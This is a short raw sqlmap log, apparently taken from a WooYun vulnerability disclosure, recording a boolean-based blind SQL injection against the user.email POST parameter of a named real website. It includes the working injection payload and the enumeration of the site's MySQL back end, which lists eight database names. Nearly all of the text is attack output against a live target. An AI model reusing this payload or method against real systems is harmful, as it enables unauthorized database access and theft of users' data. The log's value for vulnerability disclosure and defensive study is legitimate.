 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user.email=-1' OR 1=1) AND 8084=8084 AND (8184=8184 or '2nQYjuHx'='
 &user.phone=affesvkr&validateCode=94102
---
[22:05:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[22:05:31] [INFO] fetching database names
[22:05:31] [INFO] fetching number of databases
[22:05:31] [INFO] resumed: 8
[22:05:31] [INFO] resumed: information_schema
[22:05:31] [INFO] resumed: bracelet
[22:05:31] [INFO] resumed: db_wis
[22:05:31] [INFO] resumed: mysql
[22:05:31] [INFO] resumed: #mysql50#mysql-bin
[22:05:31] [INFO] resumed: performance_schema
[22:05:31] [INFO] resumed: xcloud
[22:05:31] [INFO] resumed: zhongbiao
available databases [8]:
[*] `#mysql50#mysql-bin`
[*] bracelet
[*] db_wis
[*] information_schema
[*] mysql
[*] performance_schema
[*] xcloud
[*] zhongbiao
[22:05:31] [INFO] fetched data logged to text files under 'C:\Users \.sqlmap\
output\wear.fh21.com.cn'
www.wooyun.org